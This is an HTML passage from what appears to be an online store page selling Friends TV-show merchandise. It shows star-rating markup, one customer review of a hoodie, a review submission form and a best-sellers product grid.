  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Mitchell   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 19, 2025</div>
                        <p class="mt-2 text-sm">Fantastic Friends hoodie! It’s warm, cozy, and the quality is exactly as described. Definitely a high recommendation from me!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://friendstvshow.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="134" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="360">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-logo-t-shirt-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1015/conversions/friends-logo-t-shirt-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Logo T-Shirt FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-logo-t-shirt-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Logo T-Shirt FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="356">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-they-dont-know-t-shirt-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/995/conversions/friends-they-dont-know-t-shirt-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S They Don&#039;t Know T-Shirt FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-they-dont-know-t-shirt-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S They Don't Know T-Shirt FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
